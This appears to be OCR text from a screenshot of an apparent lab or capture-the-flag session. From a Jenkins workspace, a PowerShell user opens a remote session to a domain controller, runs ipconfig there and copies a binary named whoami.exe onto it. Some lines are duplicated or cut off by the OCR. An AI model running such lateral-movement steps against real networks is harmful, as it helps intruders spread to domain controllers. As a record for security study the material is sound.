 test
blah
Google
Chrome
google
Public
File Home Share View
This PC Local Disk (C:) Users Public
Search Public
Quick access
Desktop
Downloads
Documents
Pictures
scripts
System32
This PC
Network
Name Date modified Type Size
Public Documents 8/31/2022 3:02 AM File folder
Public Downloads 9/15/2018 2:19 AM File folder
Public Music 9/15/2018 2:19 AM File folder
Public Pictures 9/15/2018 2:19 AM File folder
Public Videos 9/15/2018 2:19 AM File folder
whoami 6/20/2023 4:32 PM Application 65 KB
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access> $dcsesh = New-PSSession -Computer
fun-dc
$dcsesh = New-PSSession -Computer whitehatfun-dc
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access> Invoke-Command -Session $dcsesh -S
ck {ipconfig}
Invoke-Command -Session $dcsesh -ScriptBlock {ipconfig}
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::98f7:bdd7:854d:846f%16
IPv4 Address. . . . . . . . . . . : 192.168.16.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.16.1
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access> Copy-Item "C:\Users\Public\whoami.
stination "C:\Users\Public\" -ToSession $dcsesh
Copy-Item "C:\Users\Public\whoami.exe" -Destination "C:\Users\Public\" -ToSession $dcsesh
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>
PS C:\Users\jenkins\AppData\Local\Jenkins\.jenkins\workspace\Access>
Status
Configure
Delete Project
Rename
Type here to search